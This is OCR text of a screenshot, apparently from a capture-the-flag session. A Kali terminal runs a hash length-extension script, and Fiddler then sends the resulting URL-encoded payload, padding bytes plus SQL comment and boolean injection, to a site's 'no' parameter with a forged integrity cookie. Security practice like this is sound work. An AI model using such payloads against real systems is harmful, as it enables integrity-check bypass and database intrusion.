 kali - root@No0bZ: ~/sf_pwn/stypr - Xshell 6 (Free for Home/School)
File Edit View Tools Tab Window Help
1 root@No0bZ: ~/sf_pwn/sty... × +
root@No0bZ:~/sf_pwn/stypr# python test_hashattack.py
599e9e2b5050fcea286333dcce422e53d4afb23b
/%2A%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%01p%2A/%2B1%23
root@No0bZ:~/sf_pwn/stypr#
ssh://root@127.0.0.1 SSH2 xterm 68x30 4,28 1 session CAP NUM
Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save
# Result
10 200
11 200
20 200
21 200
35 200
40 200
FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder FO Fiddler Orchestra Beta
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /?p=read.php&no=/%2A%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%01p%2A/%2B1%23 HTTP/1.1
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the
Web Sessions list.
Execute
Parsed Raw Scratchpad Options
GET https://eagle-jump.eagle-jump.org/?p=read.php&no=/%2A HTTP/1.1
Log Requests
History
No Requests logged
6 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
SESSID=5i5ln92vf0t9o6nmbeh9u6l0h4; integrity=599e9e2b5050fcea286333dcce422e53d4afb23b
Request Body Upload file...
INTRO
BUSINESS
DIARY
CONTACT
Welcome to Eagle-Jump!
Welcome to Eagle-Jump Official. Nothing to see here.
[QuickExec] ALT+Q
Capturing All Processes 1 / 6 Download Progress: 0 bytes. Hit F5 to refresh.